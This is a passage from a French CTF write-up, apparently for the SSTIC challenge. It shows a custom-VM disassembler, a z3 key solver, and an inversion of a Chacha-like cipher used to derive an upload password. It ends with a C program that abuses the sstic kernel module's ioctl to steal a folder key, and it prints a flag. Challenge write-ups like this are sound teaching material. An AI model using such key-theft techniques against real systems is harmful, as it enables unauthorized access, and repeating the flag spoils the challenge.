Pour gagner du temps dans la découverte de l'architecture et éviter de devoir patienter à chaque connexion au serveur de clés, on code un petit shell interactif qui prend des instructions en entrée et nous affiche la valeur des registres. Sans cette solution, il est nécessaire d'attendre quelques secondes car à chaque fois qu'on ouvre une connexion sur le port 1337 du serveur de clés, on devine qu'une instance de qemu est en train de démarrer.

L'architecture est assez atypique. Elle utilise 8 registres de 128 bits chacun. Mais certains bits de chaque instruction spécifient sur quelle taille du registre on désire travailler. On peut donc faire un ADD sur l'ensemble du registre de 128 bits, ou découper ce registre en 2, 4, 8 ou 16 parties de tailles égales et effectuer l'opération en parallèle sur toutes ces parties.

L'étape qui a nécessité le plus de travail est la compréhension du registre de flags et la façon dont il est utilisé pour les sauts conditionnels.

Au fur et à mesure qu'on reconstruit le jeu d'instructions, on code un désassembleur et on étudie le programme de vérification du mot de passe execfile. Voici le code permettant de désassembler cette architecture.

```
1 import struct
\overline{2}3 with open("password_check.bytecode", "rb") as f:
4 bytecode = f.read()5
6 REG = 0
7 IMM = 1
8 OP_SZ = {<br>9 0: \binom{10}{9}0: "b",
10 1: "w"11 2: "d",
```


```
12 3: "q",<br>
13 4: "x",4: "x"\begin{array}{cc} 14 & 7: \ \ \ ^{15} & 1 \end{array}15\,16
17 def disass_one(i):<br>18 o = ord(byteco
        o = ord(bytecode[i])
19 \text{op} = \text{o} \& \text{OxF}20 op\_sz = o \gg 421
22 r = ord(bytecode[i+1])23 reg = (r >> 2) & 7
24 flags = (r \gg 5)25 \text{is\_reg} = (\text{r } \& 1) == 0<br>
26 \text{is } \text{mem} = ((\text{r } > > 1) \& 1)is\_mem = ((r \gg 1) \& 1) == 027
28 arg0 = ord(bytecode[i+2])<br>
29 arg1 = ord(bytecode[i+3])arg1 = ord(bytecode[i+3])30 if is_reg:
31 \overline{arg} = "R\%d" % arg032 else:
33 \arg = \sqrt{\frac{x}{x}} \cdot \sqrt{(\arg 1 \leq x \leq 8) + \arg 0}<br>34 if is_mem:
        34 if is_mem:
35 arg = "[%s]" % arg
36 fmt = OP\_SZ[op\_sz], reg, arg)
37
38 # ADD
39 if op == 0:
40 msg = "ADD%c R%d, %s" % fmt
41
42 # SUB
        elif op == 1:
44 msg = "SUB%c R%d, %s" % fmt
45
46 # MOV:
47 elif op == 2:
48 msg = "MOV%c R%d, %s" % fmt
49
50 # AND
51 elif op == 3:
52 msg = "AND%c R%d, %s" % fmt
53
54 # OR
55 elif op == 4:
56 msg = "OR%s R%d, %s" % fmt
57
58 # XOR
        elif op == 5:
60 msg = "XOR%c R%d, %s" % fmt
61
62 # SHR
63 elif op == 6:
64 msg = "SHR%c R%d, %s" % fmt
65
66 # SHL
67 elif op == 7:
68 msg = "SHL%c R%d, %s" % fmt
69
70 # CMP
71 elif op == 9:
72 msg = "CMP%c R%d, %s" % fmt
73 msg += " \t(flags=%d)" % flags
74
75 # ROR
76 elif op == 0xa:<br>77 msg = "ROR\%77 msg = "ROR%c R%d, %s" % fmt
78
79 # RET
80 elif op == 0xb:
81 msg = "RET"
82
83 # JMP
84 elif op == 0xc:
85 j fint = (OP_SZ[op_sz], arg)<br>86 j if flags == 0:
            \intif flags == 0:
```

```
87 msg = "JMP%c %s" % jfmt
           elif flags == 1:89 msg = "JGT%c %s" % jfmt
90 elif flags == 3:
91 msg = "JEQ%c %s" % jfmt
92 elif flags == 5:<br>93 msg = "JNE%"
              msg = "JNE%c %s" % jfmt94 elif flags == 7:
95 msg = "JGE%c %s" % jfmt
           96 else:
97 msg = "TODO J??%c %s" % jfmt
98 msg += " \t(flags=%d)" % flags
99
100 # CALL
101 elif op == 0xd:
102 msg = "CALL " + arg
103
104 # LDR
105 elif op == 0xe:
106 msg = "LDR%c R%d, %s" % fmt
107
108 # STR
       \text{elif} op == 0 \text{xf}:110 msg = "STR%c R%d, %s" % fmt
111
112 else:
113 raise Exception("Opcode 0x%x not supported yet (%s)" % (op, bytecode[i:i+4].encode("hex")))
114 return ("%08X %s %s" % (i+0x1000, bytecode[i:i+4].encode("hex"), msg))
115
116 def disass_all():
117 i = 0118 while i<sup>+4</sup> < len(bytecode):
119 r = disass_one(i)
120 i \neq 4121 print(r)
122
123 if __name__ == "__main__":
124 disass_all()
```
#### <span id="page-46-0"></span>**4.3 Mot de passe execfile**

Nous sommes à la recherche d'un mot de passe de 80 octets nous donnant l'autorisation de déposer des exécutables sur le serveur de clés.

Quand on désassemble le code de vérification, on obtient une première fonction assez compacte qui ne comprend que 44 instructions. Chaque mnémonique possède un indicateur de taille, à savoir b, w, d, q ou x, qui précise si l'instruction va traiter le registre comme faisant 16x8 bits, 8x16 bits, 4x32 bits, 2x64 bits ou 1x128 bits.



On comprend que le code de vérification de mot de passe se déchiffre lui-même. Pour cela, il utilise les 16 derniers octets sur les 80 qu'on doit lui fournir, et il XOR la suite de bytecode avec.

Pour vérifier que ces 16 octets sont les bons, l'algorithme utilise des octets stockés dans la mémoire à l'adresse 0x200. On va donc dans un premier temps écrire un petit programme qui va lire ces valeurs. Ensuite, ces octets sont comparés avec ceux de la clé de déchiffrement.

Mais ce n'est pas un simple memcmp, c'est une comparaison en plusieurs étapes, sous la forme d'une accumulation de contraintes qui réduisent à chaque fois le nombre de clés possibles. Quand j'ai vu ces contraintes, je me suis dit que c'était l'occasion de (re)apprendre à utiliser z3 pour qu'il résolve ces contraintes pour moi et me trouve la clé de déchiffrement du bytecode.

N'étant pas du tout expert, je ne sais pas si j'ai utilisé la manière académique d'exprimer mes contraintes. Mais ça fonctionne ! Donc voici le programme z3 qui retrouve la clé de déchiffrement.

```
1 from z3 import *
 2
 3 \t s = z3.Solver()4
 5 Z = BitVec("z", 4)6 s.add(Z == 0)7 \quad v = []8 for i in range(16):
 9 v.append(BitVec("x%x" % i, 4))
10
11 def b2w(i):
12 return BV2Int(Concat(Z, v[i+1], Z, v[i]))
13
14 def b2d(i):
         15 return BV2Int(Concat(Z,v[i+3], Z, v[i+2], Z, v[i+1], Z, v[i]))
16
17 def b2q(i):
18 return BV2Int(Concat(Z, v[i+7], Z, v[i+6], Z, v[i+5], Z, v[i+4], Z, v[i+3], Z, v[i+2], Z, v[i+1], Z, v[i]))
19
20 d = z3. Distinct (*v)21 s.add(d)
22
23 # test 1
24 s.add(b2w(0) \le 0x030e)25 s.add(b2w(2) \leq 0x0a07)
26 s.add(b2w(4) <= 0x049e)
27 s.add(b2w(6) \leq 0 \times 0b0c)
28 s.add(b2w(8) \le 0x0d2c)29 s.add(b2w(10) <= 0x07d3)
30 s.add(b2w(12) \leq 0x0274)<br>31 s.add(b2w(14) \leq 0x0168)
     s.add(b2w(14) \leq 0x0168)32
33 # test 2
34 s.add(b2d(0)) \ge 0x0a04030e)35 s.add(b2d(4)) \ge 0x0b06b38836 s.add(b2d(8) >= 0x070d0b00)
37 s.add(b2d(12) >= 0x0096020f)
38
39 # test 3
40 s.add(b2q(0) \le 0x0b09041c8a0b870e)41 s.add(b2q(8) \le 0x0106020f070d1c00)42
43 # test 4
44 \times = 0 \times 070 d0 c0045 s.add(Or(b2d(0) == x, b2d(4) == x, b2d(8) == x, b2d(12) == x))
46
47 # test 5
48 x = 0x0106020F
49 s.add(0r(b2d(0) == x, b2d(4) == x, b2d(8) == x, b2d(12) == x))
50
51 # test 6
52 x = 0x040853 s.add(Or(*(b2w(i) == x for i in range(0,16,2))))
54
55 if str(s.check()) == "sat":
56 m = s.model()
57 r = \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac58 print("Key is %s" % r)
```
# python passwd\_z3.py Key is 0e03050a0804090b000c0d070f020601

Parfait! Bon... objectivement, c'était démesuré de sortir z3 pour retrouver la clé. Le bytecode déchiffré est paddé avec des 0. Par conséquent, la clé de déchiffrement se retrouve directement (et en plusieurs exemplaires) à la fin du bytecode chiffré. On l'avait donc sous les yeux depuis le début. Mais au moins on a révisé la syntaxe z3.

On connaît 16 octets sur les 80 nécessaires pour déposer un execfile. Grâce à ces 16 octets, on déchiffre donc le reste du bytecode, on le désassemble, et on va pouvoir étudier comment les 64 restants sont vérifiés.

## <span id="page-49-0"></span>**4.4 Implémentation python de l'algorithme cryptographique**

Voici le bytecode déchiffré. Il implémente un algorithme cryptographique en utilisant 107 instructions.





Pour étudier puis inverser cet algorithme, nous allons le réimplémenter en Python. Afin que l'inversion soit sans douleur, nous n'allons pas tenter d'écrire du code python optimisé. Au contraire, je vais utiliser ma technique habituelle qui consiste à donner un nom de variable différent pour chaque calcul intermédiaire. A ce stade, ne sachant pas trop si je devais l'appeler algorithme de chiffrement ou de déchiffrement, je l'ai simplement appelé **A**. Ce n'est pas très important. L'important c'est qu'on veuille inverser l'effet de cet algorithme, dans une fonction qu'on appellera **unA**. La fonction **A** fait 20 tours de boucle, dans lesquels elle appellera une fonction **B**. Celle-ci fait des XOR, des additions et des rotations. Toutes ces opérations traitent chaque registre de 128 bits de l'architecture custom comme 4 registres de 32 bits.

Voici le code de mon implémentation Python de cet algorithme.

```
1 import struct
2
3 Mx = (1 \leq 128) - 14 Mq = (1 \ll 64) - 15 Md = (1 \ll 32) - 16
 7 def ror(x, n, bits = 32):<br>8 mask = (2*n) - 1mask = (2**n) - 19 mask_bits = x & mask
10 return (x \gg n) | (mask\_bits \ll (bits - n))11
12 def rol(x, n, bits = 32):
13 return ror(x, bits - n, bits)
14
15 def unpack128(s):<br>16 nonverts
        16 """ converts 64 bytes to 4x128bits integers"""
17 al, ah, bl, bh, cl, ch, dl, dh = struct.unpack("<QQQQQQQQ", s)
18 a = (ah \le 64) + al19 b = (bh \leq 64) + bl20 c = (ch \ll 64) + c1<br>
21 d = (dh \ll 64) + d1d = (dh \ll 64) + d122 return a, b, c, d
23
24 def pack128(a, b, c ,d):
25 """ converts 4x128bits integers to 64 bytes"""
26 ah = a >> 64<br>27 al = a & Mq
        a1 = a \& Mq28 bh = b >> 64<br>29 bl = b & Mq
        b1 = b & Mq
30 ch = c >> 6431 cl = c & Mq
32 dh = d >> 64
33 dl = d & Mq
34 s = struct.pack("<QQQQQQQQ", al, ah, bl, bh, cl, ch, dl, dh)
35 return s
36
37 def split32(x):
38 """ converts a 128bits integer to 4x32bits integers """
39 x0 = x & Md
40 x1 = (x \gg 32) & Md
41 x2 = (x \gg 64) & Md
42 x3 = x \gg 96<br>43 return x0, x143 return x0, x1, x2, x3
44
45 def join32(x0, x1, x2, x3):
46 return x0 + (x1 << 32) + (x2 << 64) + (x3 << 96)
47
48 def add(x, y):
49 x0, x1, x2, x3 = \text{split}32(x)50 y0, y1, y2, y3 = \text{split}32(y)51 z0 = (x0 + y0) & Md
52 z1 = (x1 + y1) & Md<br>53 z2 = (x2 + y2) & Md
        z2 = (x2 + y2) & Md
54 z3 = (x3 + y3) & Md
55 return join32(z0, z1, z2, z3)
56
57 def rotate_left(x, i):
58 x0, x1, x2, x3 = \text{split}32(x)<br>59 x0 = \text{rol}(x0, i, 32)r0 = r0(x0, i, 32)60 r1 = rol(x1, i, 32)
61 r2 = r0(x2, i, 32)62 r3 = r0(x3, i, 32)63 return join32(r0, r1, r2,r3)
64
65 def A(passwd):
66 a, b, c, d = \text{unpack128}(\text{passwd})67 for counter in range(20):
68 if counter & 1:
69 e = ror(b, 32, 128)
70 f = r \text{or}(c, 64, 128)71 g = r \text{ or } (d, 96, 128)<br>
72 a, i, j, k = B(a, e)a, i, j, k = B(a, e, f, g)
```

```
73 d = r \text{ or } (k, 32, 128)<br>
c = r \text{ or } (i, 64, 128)c = ror(j, 64, 128)
75 b = \text{ror}(i, 96, 128)76 else:
77 a, b, c, d = B(a, b, c, d)78 r = pack128(a, b, c, d)<br>
79 return r79 return r
80
81 def B(a, b, c, d):
       e = add(a, b)83 f = e \hat{d}84 g = \text{rotate} \_left(f, 0x10)85 h = add(c, g)86 i = b \hat{h}87 j = \text{rotate} \_let(i, 0xC)88 k = add(e, j)89 1 = g^{\text{A}} k90 m = \text{rotate} \_left(1, 8)91 n = add(h, m)92 o = j \hat{m}93 p = \text{rotate} \_let(0, 7)94 return k, p, n, m
```
#### <span id="page-52-0"></span>**4.5 Inversion de l'algorithme cryptographique**

Inverser l'algorithme, c'est parvenir à écrire la fonction **unA**, qui aura besoin de la fonction **unB**. En utilisant des noms différents pour chaque calcul intermédiaire, on s'y retrouve plus facilement. La fonction **B** prend 4 entiers a, b, c, d en entrée, fait plusieurs opérations dessus (xor, add, rol) puis les retourne dans 4 variables qu'on a nommé k, p, n et m. Écrire la fonction **unB**, c'est donc écrire une fonction qui prend k, p, n et m en entrée et qui retourne a, b, c, et d.

Voici le code des fonctions **unA** et **unB**.

```
1 def sub(x, y):
2 x0, x1, x2, x3 = \text{split}32(x)3 y0, y1, y2, y3 = \text{split}32(y)4 z0 = (x0 - y0) & Md
5 z1 = (x1 - y1) & Md
 6 z2 = (x2 - y2) & Md<br>
7 z3 = (x3 - y3) & Md
        z3 = (x3 - y3) & Md
 8 return join32(z0, z1, z2, z3)
9
10 def rotate_right(x, i):
11 x0, x1, x2, x3 = \text{split}32(x)12 r0 = r \text{or} (x0, i, 32)13 r1 = r or(x1, i, 32)14 r2 = r \text{or} (x2, i, 32)15 r3 = r or(x3, i, 32)16 return join32(r0, r1, r2,r3)
17
18 def unB(k, p, n, m):
19 o = \text{rotate\_right}(p, 7)<br>
20 l = \text{rotate\_right}(m, 8)1 = \text{rotate\_right}(m, 8)21 j = o n
22 g = k \cdot 123 i = rotate\_right(j, 0xC)24 f = rotate\_right(g, 0x10)25 h = \text{sub}(n, m)<br>26 e = \text{sub}(k, i)e = sub(k, j)27 c = sub(h, g)28 b = h \hat{ } i
```

```
29 d = f \hat{ } e<br>30 a = \text{sub(e)}a = sub(e, b)31 return a, b, c, d
32
33 def unA(txt):
34 a, b, c, d = unpack128(txt)
35 for counter in range(20)[::-1]:
36 if counter & 1:
37 i = \text{rol}(b, 96, 128)<br>38 i = \text{rol}(c, 64, 128)j = rol(c, 64, 128)
k = \text{rol}(d, 32, 128)40 a, e, f, g = unB(a, i, j, k)41 d = rol(g, 96, 128)42 c = rol(f, 64, 128)43 b = rol(e, 32, 128)
44 else:
45 a, b, c, d = unB(a, b, c, d)46 passwd = pack128(a, b, c, d)47 return passwd
```
#### <span id="page-53-0"></span>**4.6 Récupération du mot de passe Execfile**

Maintenant que l'algorithme de crypto est inversé, le plus dur est fait. Il reste juste quelques petits calculs pour retrouver le bon mot de passe.

Lors de la vérification du mot de passe, le service s'attend à recevoir en sortie d'exécution 48 octets à 0xFF puis la chaîne "EXECUTE FILE OK !". Le mot de passe fourni par l'utilisateur va passer dans l'algorithme de crypto, va être xoré avec 64 octets codés en dur, mais il reste une dernière opération à prendre en compte, une addition de nos 64 octets avec les constantes 0x2000, 0x2010, 0x2020 et 0x2030. Cette addition ne manque pas d'attirer notre attention, car on s'attendrait plutôt à voir ces constantes utilisées comme des adresses mémoire ([0x2000] et non pas 0x2000). Mais qu'importe. On inverse toutes ces opérations, et on trouve le mot de passe à fournir au service pour avoir de droit de déposer un fichier exécutable.

```
1 def get_password():
2 target = "\xff" * 48 + "EXECUTE FILE OK!"
3 secret = ("12540fe0daa06b0cd02e3fdb0fbfe29fc9efe2be7f200c4cf689b2d098866ac5160" +
4 "515dcbf015429b9e90f35fddde3b11d6144ac58b2c7d4a61c9022a59af1c2").decode("hex")
5
6 t0, t1, t2, t3 = unpack128(target)
7 s0, s1, s2, s3 = unpack128(secret)
8
9 p0 = t0 s0
10 p0 = ((p0 \gg 32) \ll 32) | (((p0 & Md) - 0x2000) & Md)
11 p1 = t1^{\degree} s1
12 p1 = ((p1 >> 32) << 32) | (((p1 & Md) - 0x2010) & Md)
13 p2 = t2 \hat{ } s2
14 p2 = ((p2 \gg 32) \ll 32) | ((p2 \& Md) - 0x2020) \& Md)15 p3 = t3 \hat{ } s3
16 p3 = ((p3 \gg 32) \ll 32) | (((p3 \& Md) - 0x2030) \& Md)17
18 p = pack128(p0, p1, p2, p3)
19 password = \text{unA}(p)20 return password.encode("hex")
21
22 if __name__ == '__main__':
23 test = ^{\circ}A"*64
24 assert(unA(A(test)) == test)
25 print("Execfile password is %s" % get_password())
```

```
# python crypto.py
Execfile password is 657870616e642033322d62797465206b62cc273de8905581c4fac91cbe4510341
a0916cafa0514f680e4604aa897bad4ad62a02dcd9b357487f67ab47134b697
```
On remarque que ce mot de passe commence par de l'ASCII : expand 32-byte k qui est une constante caractéristique des algorithmes de la famille Salsa20. Et quand on regarde la tête de l'algorithme qu'on vient d'inverser, on se dit qu'effectivement, ça pourrait ressembler à Chacha ou à un de ses dérivés. Mais bon, maintenant que l'algorithme est inversé, cette information n'est pas très importante.

#### <span id="page-54-0"></span>**4.7 Vol de la clé du dossier Admin**

Grâce au mot de passe qu'on vient de calculer, combiné à la requête 0x03 et à la permission admin qu'on a appris à bruteforcer dans le niveau 3, nous pouvons désormais uploader des fichiers exécutables sur le serveur de clés.

On commence par uploader des scripts /bin/sh pour explorer la machine, et on remarque rapidement que c'est très vide. On est sans aucun doute sur une instance qemu semblable à celle qu'on nous a fourni en fin de niveau 2. Sauf que celle-ci aura un device PCI supplémentaire. On retrouve le binaire du service et le module kernel sstic.ko. Mais c'est tout.

Cependant, on a désormais tout le loisir de contourner les restrictions imposées par le service. On compile un petit programme C qui va ouvrir le module kernel (via /dev/sstic) et qui va lui demander directement des clés de fichier via le bon IOCTL. Comme il n'y a aucune bibliothèque sur la machine, pas même une libc, on doit compiler notre programme en static.

Voici le code permettant de voler la clé du dossier Admin

```
1 #include <stdlib.h>
2 #include <stdio.h>
3 #include <fcntl.h>
4 #include <sys/ioctl.h>
5
6 void main(void) {
7 unsigned char req[32]= "\xf7\xc9\x09\x06\x36\xff\xed\x75\x00\x00\x00\x00\
8 \x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00";
9 printf("GIMME KEYZ PLZ\n");
10 int fd = 0;
11 int i = 0;
12 int ret = 0;
13
14 fd = open("/dev/sstic", 2);15 printf("fd %d\n", fd);
16
17 ret = ioctl(fd, 0xc0185304, &req);
18 printf("ioctl ret %d.\n Key is", ret);
19 for(i = 8; i < 32; i++) {
20 printf("%02X", req[i]);
21 }
22 }
```
Cette clé permet de déchiffrer le dossier Admin

```
\Gamma{
        "perms": "0000000000000000",
        "ident": "59bdd204aa7112ed",
        "type": "dir_index",
        "name": "bfed24eb16bacb67a1dd90468223f35d5d5f751ca1f1323b7943918ca2b3ae18.enc",
        "real_name": "CO_favorite_clip"
    },
    {
        "perms": "0000000000000000000",
        "ident": "675b9c51b9352849",
        "type": "mp4",
        "name": "6e875d839cac95d7ce50da2270064752ebf7e248e3e71498bb7ce77986d3b359.enc",
        "real_name": "SSTIC{377497547367490298c33a98d84b037d}.mp4"
    }
]
```
On y trouve une vidéo de Lobster Dog qui contient le 4ème flag, et un dossier contenant les vidéos préférées du CO.



## <span id="page-55-0"></span>**5 Niveau 5**

#### <span id="page-55-1"></span>**5.1 But du niveau**

Nous voici arrivés au 5ème et dernier niveau du challenge. Le plus long et le plus difficile. Nous voici également arrivé au moment de la rédaction de ce rapport où je n'ai malheureusement plus le temps pour faire honneur à ce niveau. Je n'ai plus le temps de comprendre certains fonctionnements que j'ai observé et constaté, mais pas complétement compris. Ni le temps de retoucher et de nettoyer mon code d'exploitation, de l'améliorer pour qu'il ait une fiabilité de 100%. Tant pis.

En terminant le niveau 4, nous avons trouvé un flag, mais pas de nouveaux fichiers. Par contre nous avons obtenu un nouvel effet très puissant, celui de déposer des executables directement sur le serveur de clés, et donc la possibilité de discuter en direct avec le module kernel linux sstic.ko (/dev/sstic) sans passer par l'intermédiaire du service.

